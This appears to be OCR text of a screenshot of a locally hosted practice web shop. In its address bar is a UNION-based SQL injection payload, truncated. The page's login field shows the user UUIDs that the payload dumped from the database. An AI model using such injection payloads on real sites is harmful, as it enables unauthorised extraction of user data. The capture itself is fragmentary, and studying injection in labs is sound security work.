 127.0.0.1:5000/?uuid=' UNION select group_concat(uuid) from us
No M
Type your keyword...
Home
Cart
Checkout
Admin
User Information
Logout (logged in as 129f60ea-30cf-4065-afb9-6be45ad38b73,2185aa99-1f1d-48f6-a835-2410496118d3,fa3975ea-
f2d2-4253-9427-4fab9646781f,394160c8-b105-4e73-9c2e-cec37580e8a3,63b03184-ec08-411a-bc74-
d266797c315d,30b4268c-ffb0-4b39-a006-78f39c135921,138f3d2f-4da5-44c2-aff1-f243ed2c368a,736a400f-
191c-41a3-9d10-9cb2a67f1a99,6c839db4-6147-4d9f-8526-9745e0ff498f,710423e0-3fbd-4e1e-bf75-
ac23a060e96b,3bc923ed-8046-4d66-b784-d5dcc1ddb010,ba4ca91b-c7e5-4a53-adb0-696932c89176,1e05713d-
9b4e-4d2c-938b-c5673866ee3e)
%Discount% New this week
Cart (0) Favourite Search